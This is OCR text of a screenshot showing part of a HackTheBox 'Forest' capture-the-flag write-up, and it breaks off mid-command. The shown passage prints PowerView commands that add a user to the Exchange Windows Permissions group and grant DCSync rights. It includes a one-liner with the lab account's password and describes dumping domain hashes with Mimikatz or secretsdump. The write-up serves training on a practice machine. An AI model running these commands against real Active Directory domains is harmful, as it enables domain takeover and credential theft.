 import powerview victim - Goog
HTB: Forest | 0xdf hacks stuff
https://0xdf.gitlab.io/2020/03/21/htb-forest.html#winrm
AZ-500
Hacking Resources
0xdf hacks stuff
Home
About Me
Tags
YouTube
Gitlab
feed
HTB: Forest
Box Info
Recon
Shell as svc-alfresco
Privesc to Administrator
Enumeration
Path
Exploit
Alternative Tool: Aclpwn
Dump Hashes
Shell
Beyond Root
$SecPassword = ConvertTo-SecureString 'Password123!' -AsPlainText -Force
$Cred = New-Object System.Management.Automation.PSCredential('TESTLABdfm.a', $SecPassword)
Add-DomainObjectAcl -Credential $Cred -TargetIdentity testlab.local -Rights DCSync
Once I do that, I can run a DCSync attack, either with Mimikatz locally, or with secretsdump.py from
my Kali box, since DCSync only requires access to TCP 445, TCP 135, and a TCP RPC port (49XXX). (How
did I know that? I'll explore in Beyond Root.)
Exploit
Timeout
As I started to try to execute this attack, trial and error had me confused. I'd add my user to the
Exchange Windows Permissions group, and then run the necessary commands, and it wouldn't work.
And then I'd run net user svc-alfreso, and I wouldn't be in the group anymore. It turns out there's
cleanup going on here (I'll exploit it in Beyond Root), so I have to move fast.
Success
I'll create a one-liner to run locally. I don't need to pass credentials to the first command, because I'm
already running as a user with those rights. I did have to pass credentials to the second command. My
best guess is that the session doesn't know yet about my being in the new group from the first
command, and that passing credentials refreshes that.
Add-DomainGroupMember -Identity 'Exchange Windows Permissions' -Members svc-alfresco;
$username = "htb\svc-alfresco"; $password = "s3rvice"; $secstr = New-Object -TypeName
System.Security.SecureString; $password.ToCharArray() | ForEach-Object
{$secstr.AppendChar($_)}; $cred = new-object -typename
System.Management.Automation.PSCredential -argumentlist $username, $secstr; Add-
DomainObjectAcl -Credential $Cred -PrincipalIdentity 'svc-alfresco' -TargetIdentity
'HTB.LOCAL\Domain Admins' -Rights DCSync
If I run that on Forest, it returns without error:
*Evil-WinRM* PS C:\> Add-DomainGroupMember -Identity 'Exchange Windows Permissions' -
Members svc-alfresco; $username = "htb\svc-alfresco"; $password = "s3rvice"; $secstr =
New-Object -TypeName System.Security.SecureString; $password.ToCharArray() | ForEach-
HACK SMARTER
11:17 PM
8/4/2022